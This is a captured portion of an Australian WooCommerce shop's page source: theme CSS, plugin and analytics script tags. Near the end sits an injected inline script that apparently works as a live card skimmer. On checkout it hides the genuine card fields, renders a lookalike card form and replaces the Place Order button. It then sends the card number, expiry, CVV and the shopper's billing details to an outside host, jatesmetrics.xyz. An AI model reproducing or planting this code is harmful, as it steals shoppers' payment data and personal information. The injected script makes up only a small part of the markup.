			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
